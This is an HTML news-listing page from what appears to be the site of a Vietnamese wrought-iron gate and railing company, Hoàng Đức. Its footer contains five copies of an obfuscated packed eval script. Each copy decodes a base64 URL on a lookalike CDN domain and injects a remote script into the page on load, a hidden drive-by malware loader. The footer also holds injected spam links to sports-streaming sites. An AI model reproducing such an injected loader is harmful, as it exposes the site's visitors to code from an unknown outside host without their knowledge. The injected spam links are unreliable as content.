href="tin-tuc/cong-trinh-hang-muc-lan-can-cau-thang---lan-can-ban-cong-dep-sang-trong-tai-dau-tieng-binh-duong-50.html"><img class="no_lazy" src="upload/news/666401_380x250.jpg" alt="Công Trình Hạng Mục Lan Can Cầu Thang - Lan Can Ban Công Đẹp Sang Trọng Tại Dầu Tiếng Bình Dương" /></a></p><h4 class="name_news"><a href="cong-trinh-hang-muc-lan-can-cau-thang---lan-can-ban-cong-dep-sang-trong-tai-dau-tieng-binh-duong.html">Công Trình Hạng Mục Lan Can Cầu Thang - Lan Can Ban Công Đẹp Sang Trọng Tại Dầu Tiếng Bình Dương</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-lam-hang-muc-bong-bao-ve-sat-my-thuat-tai-dau-tieng-binh-duong-49.html"><img class="no_lazy" src="upload/news/1533026_380x250.jpg" alt="Nhận Làm Hạng Mục Bông Bảo Vệ Sắt Mỹ Thuật Tại Dầu Tiếng Bình Dương" /></a></p><h4 class="name_news"><a href="nhan-lam-hang-muc-bong-bao-ve-sat-my-thuat-tai-dau-tieng-binh-duong.html">Nhận Làm Hạng Mục Bông Bảo Vệ Sắt Mỹ Thuật Tại Dầu Tiếng Bình Dương</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/hang-muc-cua-cong-sat-my-thuat-tai-dau-tieng-binh-duong-48.html"><img class="no_lazy" src="upload/news/257050_380x250.jpg" alt="Hạng Mục Cửa Cổng Sắt Mỹ Thuật Tại Dầu Tiếng Bình Dương" /></a></p><h4 class="name_news"><a href="hang-muc-cua-cong-sat-my-thuat-tai-dau-tieng-binh-duong.html">Hạng Mục Cửa Cổng Sắt Mỹ Thuật Tại Dầu Tiếng Bình Dương</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-cong-trinh-hang-muc-lan-can-my-thuat-tai-binh-duong-47.html"><img class="no_lazy" src="upload/news/30747_380x250.jpg" alt="Nhận Công Trình Hạng Mục Lan Can Mỹ Thuật Tại Bình Dương" /></a></p><h4 class="name_news"><a href="nhan-cong-trinh-hang-muc-lan-can-my-thuat-tai-binh-duong.html">Nhận Công Trình Hạng Mục Lan Can Mỹ Thuật Tại Bình Dương</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/hang-muc-cua-cong-sat-my-thuat-tai-binh-duong-46.html"><img class="no_lazy" src="upload/news/258401_380x250.jpg" alt="Hạng Mục Cửa Cổng Sắt Mỹ Thuật Tại Bình Dương" /></a></p><h4 class="name_news"><a href="hang-muc-cua-cong-sat-my-thuat-tai-binh-duong.html">Hạng Mục Cửa Cổng Sắt Mỹ Thuật Tại Bình Dương</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/lan-can-sat-my-thuat-tai-quan-3-tp-ho-chi-minh-45.html"><img class="no_lazy" src="upload/news/48441_380x250.jpg" alt="Lan Can Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="lan-can-sat-my-thuat-tai-quan-3-tp-ho-chi-minh.html">Lan Can Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/bong-bao-ve-cua-so-sat-my-thuat-tai-quan-3-tp-ho-chi-minh-44.html"><img class="no_lazy" src="upload/news/424669_380x250.jpg" alt="Bông Bảo Vệ Cửa Sổ Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="bong-bao-ve-cua-so-sat-my-thuat-tai-quan-3-tp-ho-chi-minh.html">Bông Bảo Vệ Cửa Sổ Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cua-cong-hang-rao-sat-my-thuat-tai-quan-3-tp-ho-chi-minh-43.html"><img class="no_lazy" src="upload/news/567965_380x250.jpg" alt="Cửa Cổng Hàng Rào Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="cua-cong-hang-rao-sat-my-thuat-tai-quan-3-tp-ho-chi-minh.html">Cửa Cổng Hàng Rào Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh</a></h4><p class="mota">Sắt mỹ thuật Hoàng Đức cam kết
- kích thước sắt ở mức sai số thấp nhất có thể                  
- giá cả cạnh tranh...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/sat-my-thuat-hoang-duc-tai-quan-2-thanh-pho-ho-chi-minh-42.html"><img class="no_lazy" src="upload/news/hd1396431_380x250.jpg" alt="Sắt Mỹ Thuật Hoàng Đức Tại Quận 2 Thành Phố Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="sat-my-thuat-hoang-duc-tai-quan-2-thanh-pho-ho-chi-minh.html">Sắt Mỹ Thuật Hoàng Đức Tại Quận 2 Thành Phố Hồ Chí Minh</a></h4><p class="mota">Sắt Mỹ Thuật Hoàng Đức Tại Quận 2 Thành Phố Hồ Chí Minh 0963.069579</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/sat-my-thuat-tai-quan-1-thanh-pho-ho-chi-minh-41.html"><img class="no_lazy" src="upload/news/hd1289477_380x250.jpg" alt="Sắt Mỹ Thuật Tại Quận 1 Thành Phố Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="sat-my-thuat-tai-quan-1-thanh-pho-ho-chi-minh.html">Sắt Mỹ Thuật Tại Quận 1 Thành Phố Hồ Chí Minh</a></h4><p class="mota">Những sản phẩm đều được đội ngũ thiết kế và đội ngũ kỹ thuật nhiều năm kinh nghiệm lên bản vẽ, phân tích mức...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cong-trinh-lan-can-sat-my-thuat-tai-chau-thanh-tay-ninh-40.html"><img class="no_lazy" src="upload/news/069823_380x250.jpg" alt="Công Trình Lan Can Sắt Mỹ Thuật Tại Châu Thành Tây Ninh" /></a></p><h4 class="name_news"><a href="cong-trinh-lan-can-sat-my-thuat-tai-chau-thanh-tay-ninh.html">Công Trình Lan Can Sắt Mỹ Thuật Tại Châu Thành Tây Ninh</a></h4><p class="mota">Công Trình Lan Can Sắt Mỹ Thuật Hoàng Đức Tại Châu Thành Tây Ninh 096300960579</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cong-trinh-cua-cong-sat-my-thuat-tai-long-thanh-dong-nai-38.html"><img class="no_lazy" src="upload/news/hd1255686_380x250.jpg" alt="Công Trình Cửa Cổng Sắt Mỹ Thuật Tại Long Thành Đồng Nai" /></a></p><h4 class="name_news"><a href="cong-trinh-cua-cong-sat-my-thuat-tai-long-thanh-dong-nai.html">Công Trình Cửa Cổng Sắt Mỹ Thuật Tại Long Thành Đồng Nai</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cong-trinh-cua-cong-sat-my-thuat-tai-tay-ninh-36.html"><img class="no_lazy" src="upload/news/hd1146490_380x250.jpg" alt="Công Trình Cửa Cổng Sắt Mỹ Thuật Tại Tây Ninh" /></a></p><h4 class="name_news"><a href="cong-trinh-cua-cong-sat-my-thuat-tai-tay-ninh.html">Công Trình Cửa Cổng Sắt Mỹ Thuật Tại Tây Ninh</a></h4><p class="mota">Cổng sắt mỹ thuật hay cổng sắt nghệ thuật là một sản phẩm của nghệ thuật và thủ công, của sự sáng tạo không ngừng...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cong-trinh-sat-my-thuat-tai-tan-binh-35.html"><img class="no_lazy" src="upload/news/a2a7174_380x250.jpg" alt="Công trình sắt mỹ thuật tại Tân Bình" /></a></p><h4 class="name_news"><a href="cong-trinh-sat-my-thuat-tai-tan-binh.html">Công trình sắt mỹ thuật tại Tân Bình</a></h4><p class="mota">Công trình sắt mỹ thuật tại Tân Bình</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/hoan-thien-hang-muc-lan-can-ban-cong-sat-my-thuat-tai-ben-cat-32.html"><img class="no_lazy" src="upload/news/z52243_380x250.jpg" alt="Hoàn thiện hạng mục lan can ban công sắt mỹ thuật tại Bên Cát" /></a></p><h4 class="name_news"><a href="hoan-thien-hang-muc-lan-can-ban-cong-sat-my-thuat-tai-ben-cat.html">Hoàn thiện hạng mục lan can ban công sắt mỹ thuật tại Bên Cát</a></h4><p class="mota">sắt mỹ thuật Hoàng Đức hoàn thiện và bàn giao hạng mục lan can sắt mỹ thuật cho chủ nhà tại Bến Cát, Bình Dương. Công...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/sat-my-thuat-hoang-duc-hoan-thien-cong-trinh-bt-jamona-thu-duc-30.html"><img class="no_lazy" src="upload/news/77173bee8d77712928663953_380x250.jpg" alt="Sắt Mỹ Thuật Hoàng Đức Hoàn Thiện Công Trình BT JAMONA Thủ Đức" /></a></p><h4 class="name_news"><a href="sat-my-thuat-hoang-duc-hoan-thien-cong-trinh-bt-jamona-thu-duc.html">Sắt Mỹ Thuật Hoàng Đức Hoàn Thiện Công Trình BT JAMONA Thủ Đức</a></h4><p class="mota">công trình biệt thự tại thủ đức tp hồ chí minh. sắt mỹ thuật hoàng đức chuyên sản xuất cửa cổng sắt mỹ thuật,...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/top-mau-cau-thang-my-thuat-sang-trong-hien-dai-2020-28.html"><img class="no_lazy" src="upload/news/4a3694_380x250.jpg" alt="Top mẫu cầu thang mỹ thuật sang trọng hiện đại 2020" /></a></p><h4 class="name_news"><a href="top-mau-cau-thang-my-thuat-sang-trong-hien-dai-2020.html">Top mẫu cầu thang mỹ thuật sang trọng hiện đại 2020</a></h4><p class="mota">Sắt mỹ thuật Hoàng Đức chuyên Thi Công các hạng mục cửa cổng sắt mỹ thuật, bông bảo vệ sắtmỹ thuật, lan can sắt...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/don-vi-lam-sat-my-thuat-uy-tin-tai-dong-nai-26.html"><img class="no_lazy" src="upload/news/20190605_1049002877_380x250.jpg" alt="Đơn Vị Làm Sắt Mỹ Thuật Uy Tín Tại Đồng Nai" /></a></p><h4 class="name_news"><a href="don-vi-lam-sat-my-thuat-uy-tin-tai-dong-nai.html">Đơn Vị Làm Sắt Mỹ Thuật Uy Tín Tại Đồng Nai</a></h4><p class="mota">Hoàng Đức đẩy mạnh lĩnh vực sắt mỹ thuật tại Đồng Nai và các tỉnh thành lân cận để phục vụ kịp thời các nhu...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/mau-cua-cong-sat-my-thuat-hien-dai-cho-biet-thu-25.html"><img class="no_lazy" src="upload/news/8b8633_400x4002964_380x250.jpg" alt="Mẫu Cửa Cổng Sắt Mỹ Thuật Hiện Đại Cho Biệt Thự" /></a></p><h4 class="name_news"><a href="mau-cua-cong-sat-my-thuat-hien-dai-cho-biet-thu.html">Mẫu Cửa Cổng Sắt Mỹ Thuật Hiện Đại Cho Biệt Thự</a></h4><p class="mota">Công ty TNHH SX – CK – XD Hoàng Đức đã trở thành một trong những doanh nghiệp Sản xuất và Kinh Doanh sắt mỹ thuật tại...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cong-trinh-sat-my-thuat-binh-duong-23.html"><img class="no_lazy" src="upload/news/15de8aa2b48d49d3109c2030_380x250.jpg" alt="Công Trình Sắt Mỹ Thuật Bình Dương" /></a></p><h4 class="name_news"><a href="cong-trinh-sat-my-thuat-binh-duong.html">Công Trình Sắt Mỹ Thuật Bình Dương</a></h4><p class="mota">Sắt mỹ thuật ngày càng được ưa chuộng khi khách hàng có nhu cầu làm đẹp không gian nhà ở của mình. Nắm bắt nhanh chóng...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/sat-my-thuat-tai-tp-ho-chi-minh-22.html"><img class="no_lazy" src="upload/news/3a0df8099f73622d3b623473_380x250.jpg" alt="Sắt Mỹ Thuật Tại TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="sat-my-thuat-tai-tp-ho-chi-minh.html">Sắt Mỹ Thuật Tại TP Hồ Chí Minh</a></h4><p class="mota">Sắt mỹ thuật Hoàng Đức cam kết
- kích thước sắt ở mức sai số thấp nhất có thể
- giá cả cạnh tranh với thị trường...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cac-mau-cau-thang-sat-dep-lan-can-cau-thang-sat-hien-dai-2020-19.html"><img class="no_lazy" src="upload/news/19375_380x250.jpg" alt="Các mẫu cầu thang sắt đẹp lan can cầu thang sắt hiện đại 2020" /></a></p><h4 class="name_news"><a href="cac-mau-cau-thang-sat-dep-lan-can-cau-thang-sat-hien-dai-2020.html">Các mẫu cầu thang sắt đẹp lan can cầu thang sắt hiện đại 2020</a></h4><p class="mota">Cầu thang sắt mỹ thuật ( nghệ thuật) là sản phẩm đang được ưa chuộng hiện nay, với nhiều mẫu thiết kế vô cùng đẹp...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/bi-quyet-giu-cong-sat-nghe-thuat-luon-moi-16.html"><img class="no_lazy" src="upload/news/6b7197_400x4009622_380x250.jpg" alt="BÍ QUYẾT GIỮ CỔNG SẮT NGHỆ THUẬT LUÔN MỚI" /></a></p><h4 class="name_news"><a href="bi-quyet-giu-cong-sat-nghe-thuat-luon-moi.html">BÍ QUYẾT GIỮ CỔNG SẮT NGHỆ THUẬT LUÔN MỚI</a></h4><p class="mota">Cổng sắt khi được xây dựng thường có mục đích là bảo vệ cho căn nhà, tách biệt không gian sinh hoạt gia đình với xã...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/lua-chon-cau-thang-cho-biet-thu-14.html"><img class="no_lazy" src="upload/news/ct0293271_380x250.jpg" alt="LỰA CHỌN CẦU THANG CHO BIỆT THỰ " /></a></p><h4 class="name_news"><a href="lua-chon-cau-thang-cho-biet-thu.html">LỰA CHỌN CẦU THANG CHO BIỆT THỰ </a></h4><p class="mota">Trong thiết kế và xây dựng nhà cửa nói chung, cầu thang là phương tiện giao thông lên xuống giữa các mặt phẳng nằm ngang...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhung-mau-vach-ngan-cnc-duoc-ua-chuong-nhat-5.html"><img class="no_lazy" src="upload/news/vach-ngan-cnc-phong-khach-20-mau-vach-ngan-dep-het-y-217852_380x250.jpg" alt="NHỮNG MẪU VÁCH NGĂN CNC ĐƯỢC ƯA CHUỘNG NHẤT" /></a></p><h4 class="name_news"><a href="nhung-mau-vach-ngan-cnc-duoc-ua-chuong-nhat.html">NHỮNG MẪU VÁCH NGĂN CNC ĐƯỢC ƯA CHUỘNG NHẤT</a></h4><p class="mota">Với công nghệ hiện đại cộng với khối óc của con người, việc gia công vách ngăn bằng công nghệ CNC – PLASMA có thể...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/5-uu-diem-noi-bat-cua-cong-sat-my-thuat--cong-sat-nghe-thuat-1.html"><img class="no_lazy" src="upload/news/27b1196_380x250.jpg" alt="5 ƯU ĐIỂM NỔI BẬT CỦA CỔNG SẮT MỸ THUẬT   CỔNG SẮT NGHỆ THUẬT" /></a></p><h4 class="name_news"><a href="5-uu-diem-noi-bat-cua-cong-sat-my-thuat--cong-sat-nghe-thuat.html">5 ƯU ĐIỂM NỔI BẬT CỦA CỔNG SẮT MỸ THUẬT   CỔNG SẮT NGHỆ THUẬT</a></h4><p class="mota">Cổng sắt mỹ thuật đang trở thành xu hướng mới trong lắp đặt cửa cổng tại các căn biệt thự cao cấp và các dự án...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/loi-phong-thuy-can-tranh-khi-lap-dat-cau-thang-sat-my-thuat-13.html"><img class="no_lazy" src="upload/news/ct0409442_380x250.jpg" alt="LỖI PHONG THỦY CẦN TRÁNH KHI LẮP ĐẶT CẦU THANG SẮT MỸ THUẬT" /></a></p><h4 class="name_news"><a href="loi-phong-thuy-can-tranh-khi-lap-dat-cau-thang-sat-my-thuat.html">LỖI PHONG THỦY CẦN TRÁNH KHI LẮP ĐẶT CẦU THANG SẮT MỸ THUẬT</a></h4><p class="mota">Một căn nhà đẹp không thể thiếu cho mình một mẫu cầu thang đẹp, phù hợp với không gian nổi thất của căn nhà và đặc...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/mau-cau-thang-sat-my-thuat-tai-tphcm-4.html"><img class="no_lazy" src="upload/news/ct0072475_380x250.jpg" alt="MẪU CẦU THANG SẮT MỸ THUẬT TẠI TPHCM" /></a></p><h4 class="name_news"><a href="mau-cau-thang-sat-my-thuat-tai-tphcm.html">MẪU CẦU THANG SẮT MỸ THUẬT TẠI TPHCM</a></h4><p class="mota">Việc sử dụng rộng rãi sắt mỹ thuật ngày nay không đơn giản là sự lặp lại của lịch sử. Nó còn được khai thác và...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhung-mau-khung-bao-ve-cua-so-sat-dep-va-doc-dao-3.html"><img class="no_lazy" src="upload/news/bv38995_380x250.jpg" alt="NHỮNG MẪU KHUNG BẢO VỆ CỬA SỔ SẮT ĐẸP VÀ ĐỘC ĐÁO" /></a></p><h4 class="name_news"><a href="nhung-mau-khung-bao-ve-cua-so-sat-dep-va-doc-dao.html">NHỮNG MẪU KHUNG BẢO VỆ CỬA SỔ SẮT ĐẸP VÀ ĐỘC ĐÁO</a></h4><p class="mota">Khung bảo vệ cửa sổ sắt mỹ thuật, ngoài chức năng trang trí tạo vẻ đẹp cho không gian sống của bạn, nó còn có chức...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhung-dieu-can-biet-ve-cau-thang-sat-my-thuat-sat-nghe-thuat-17.html"><img class="no_lazy" src="upload/news/87079_380x250.jpg" alt="NHỮNG ĐIỀU CẦN BIẾT VỀ CẦU THANG SẮT MỸ THUẬT SẮT NGHỆ THUẬT" /></a></p><h4 class="name_news"><a href="nhung-dieu-can-biet-ve-cau-thang-sat-my-thuat-sat-nghe-thuat.html">NHỮNG ĐIỀU CẦN BIẾT VỀ CẦU THANG SẮT MỸ THUẬT SẮT NGHỆ THUẬT</a></h4><p class="mota">Cầu thang sắt nghệ thuật đang ngày càng trở nên phổ biến và được nhiều ưa chuộng trong thiết kế xây dựng nhà ở năm...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cua-cong-sat-my-thuat-va-yeu-to-phong-thuy-18.html"><img class="no_lazy" src="upload/news/16873_380x250.jpg" alt="Cửa cổng sắt mỹ thuật và yếu tố phong thủy" /></a></p><h4 class="name_news"><a href="cua-cong-sat-my-thuat-va-yeu-to-phong-thuy.html">Cửa cổng sắt mỹ thuật và yếu tố phong thủy</a></h4><p class="mota">Theo quan niệm phong thủy từ xưa đến nay, cửa chính ra vào của căn nhà là nơi đón khí và ánh sáng. Do đó, nó có ảnh hưởng...</p></div>    </div>
</div>
		</div>  
	</div><!--.bao_tintuc-->
</div><!--.wap_tintuc-->
        <div class="clear"></div>
    </div><!---END .main_content-->

    <div class="wap_footer clearfix">
        <div class="footer clearfix">
            <script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script>
<div class="nhantin_f"><script type="text/javascript">
	$(document).ready(function(e) {
        $('#submit_nhantin').click(function(){
			if(isEmpty($('#email_nhantin').val(), "Nhập email của bạn"))
			{
				$('#email_nhantin').focus();
				return false;
			}
			if(isEmail($('#email_nhantin').val(), "Email không hợp lệ"))
			{
				$('#email_nhantin').focus();
				return false;
			}
			document.frm_dknt.submit();	
		});
    });
</script>

<div class="tdnt">
	<p>Đăng ký nhận tin</p>
	Đăng ký ngay để nhận thông tin sớm nhất.
</div>
<div id="dknt">
    <form name="frm_dknt" id="frm_dknt" method="post" action="" >
        <input type="text" name="email_nhantin" id="email_nhantin" placeholder="Nhập email của bạn" />
        <input type="button" name="submit_nhantin" id="submit_nhantin" value="Đăng ký" />
    </form>
</div>


</div>

<div class="menu_b">
    <ul>
        <li><a class="active" href="">Trang chủ</a></li>
        
        <li><a class="" href="gioi-thieu.html">Giới thiệu</a></li>
        
        <li><a class="" href="san-pham.html">Sản phẩm</a></li>

        <li><a class="" href="bang-gia.html">Bảng giá</a></li>

        <li><a class="" href="tuyen-dung.html">Tuyển dụng</a></li>
        
        <li><a class="" href="tin-tuc.html">Tin tức</a></li>
        
        <li><a class="" href="lien-he.html">Liên hệ</a></li>
    </ul>
</div>

 
<a href="https://90phut.you/">90Phut TV</a>
 
<a href="https://cakhia-tv.you/">CakhiaTV</a>
 
<a href="https://aitonline.tv">xoilac</a>
 
<a href="https://arc-nova.org/">xoilac tv</a>
 
<a href="https://cakhiago.you/">Cakhia TV</a>
 
<a href="https://90phuttvc.org/">90phut TV</a>
 
<a href="https://soccertvshow.com/">VeboTV</a>
 
<a href="https://xoilactv.gift/">Xoilac TV</a>

<div id="main_footer">
	<p class="img"><img class="no_lazy" src="upload/hinhanh/logo_f-1336.png" alt="Banner"></p>
	<ul>
		<li><i class="fas fa-map-marker-alt"></i>số 48 đường Bùi Công Trừng, xã Nhị Bình , huyện Hóc Môn,TP.HCM</li>
		<li><i class="fas fa-phone-volume"></i><span>Support 24/7</span>02837121279<br /> 0937363386 - 0963096579</li>
		<li><i class="fas fa-envelope"></i><span>Email liên hệ</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="82eee3efe1f7e3f1e3f6e6e7f2c2e5efe3ebeeace1edef">[email&#160;protected]</a></li>
		<li><i class="fab fa-internet-explorer"></i><span>Website</span>satmythuathd.vn</li>
	</ul>
</div>

<p class="copy">Copyrights © 2020 CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC. All rights reserved</p>
<div class="mxh"><a href="https://m.youtube.com/channel/UCJJzGjB3nQ05i3CtcgqGmKg" target="_blank"><img src="upload/khac/qq-5502.png" alt="youtube.com" /></a><a href="https://www.facebook.com/satmythuathd.vn/" target="_blank"><img src="upload/khac/cec8a6239de29acbfcfee0ccec995b9f-3256.png" alt="facebook.com" /></a></div>

<div class="thongke">
    <ul>
        <li>Online: <span>15</span></li>

        <li>Tổng <span>5616902</span></li>
    </ul>
</div>        </div><!---END .footer-->
    </div><!---END .wap_footer-->
</div><!---END .wapper-->

    
<link rel="stylesheet" href="css/widget2.css"/>
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
    <a style="display: block;width: 100%;height: 100%;" href="tel:0283712127909373633860963096579"><div class="coccoc-alo-ph-circle"></div>
    <div class="coccoc-alo-ph-circle-fill"></div>
    <div class="coccoc-alo-ph-img-circle"></div>
	<span class="sdt">0963096579</span>
	</a>
</div>

    <div class="js-facebook-messenger-box onApp rotate bottom-right cfm rubberBand animated" data-anim="rubberBand">
